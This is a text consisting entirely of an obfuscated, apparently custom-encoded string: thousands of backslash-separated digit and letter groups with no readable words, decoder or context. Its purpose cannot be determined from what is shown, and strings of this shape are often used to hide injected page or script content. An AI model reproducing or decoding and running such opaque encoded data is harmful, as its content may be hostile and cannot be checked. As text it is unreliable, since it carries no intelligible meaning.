3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\5\\2\\3\\9\\2\\6\\8\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\c\\2\\5\\c\\2\\5\\c\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\f\\2\\3\\a\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\6\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\b\\2\\5\\4\\2\\5\\e\\2\\5\\7\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\9\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\5\\2\\7\\d\\2\\3\\f\\2\\6\\f\\2\\3\\f\\2\\7\\c\\2\\7\\5\\2\\9\\9\\2\\9\\b\\2\\7\\c\\2\\3\\a\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\3\\2\\5\\9\\2\\7\\4\\2\\3\\f\\2\\4\\b\\2\\3\\9\\2\\4\\4\\2\\3\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\f\\2\\9\\b\\2\\6\\a\\2\\5\\e\\2\\5\\c\\2\\4\\b\\2\\5\\6\\2\\3\\e\\2\\4\\6\\2\\3\\4\\2\\4\\6\\2\\7\\i\\2\\5\\b\\2\\3\\a\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\7\\2\\6\\a\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\5\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\3\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\b\\2\\5\\4\\2\\7\\5\\2\\7\\9\\2\\7\\3\\2\\3\\h\\2\\3\\3\\2\\3\\i\\2\\7\\7\\2\\7\\g\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\7\\3\\2\\9\\a\\2\\4\\4\\2\\7\\9\\2\\3\\9\\2\\5\\3\\2\\4\\4\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\9\\c\\2\\6\\a\\2\\3\\9\\2\\7\\a\\2\\6\\f\\2\\5\\b\\2\\3\\7\\2\\7\\e\\2\\9\\6\\2\\9\\e\\2\\7\\e\\2\\4\\5\\2\\7\\f\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\e\\2\\6\\a\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\3\\e\\2\\3\\g\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\6\\8\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\3\\b\\2\\4\\6\\2\\3\\c\\2\\3\\b\\2\\3\\i\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\9\\2\\3\\9\\2\\5\\c\\2\\5\\5\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\i\\2\\3\\9\\2\\3\\4\\2\\3\\9\\2\\3\\d\\2\\3\\7\\2\\6\\8\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\7\\2\\3\\c\\2\\4\\7\\2\\3\\i\\2\\3\\9\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\3\\3\\2\\5\\7\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\d\\2\\4\\b\\2\\5\\b\\2\\7\\c\\2\\4\\g\\2\\5\\8\\2\\9\\3\\2\\9\\e\\2\\3\\g\\2\\7\\c\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\5\\2\\7\\3\\2\\9\\a\\2\\4\\c\\2\\3\\6\\2\\4\\8\\2\\5\\7\\2\\7\\d\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\h\\2\\3\\5\\2\\6\\a\\2\\9\\6\\2\\7\\3\\2\\5\\9\\2\\3\\b\\2\\4\\7\\2\\5\\e\\2\\3\\g\\2\\9\\8\\2\\3\\a\\2\\7\\e\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\6\\2\\6\\a\\2\\4\\3\\2\\3\\e\\2\\3\\g\\2\\3\\6\\2\\3\\e\\2\\3\\g\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\6\\f\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\9\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\7\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\4\\5\\2\\6\\8\\2\\3\\3\\2\\3\\c\\2\\3\\9\\2\\3\\i\\2\\3\\7\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\9\\2\\3\\7\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\8\\2\\3\\e\\2\\5\\5\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\3\\i\\2\\3\\a\\2\\4\\4\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\3\\9\\2\\3\\f\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\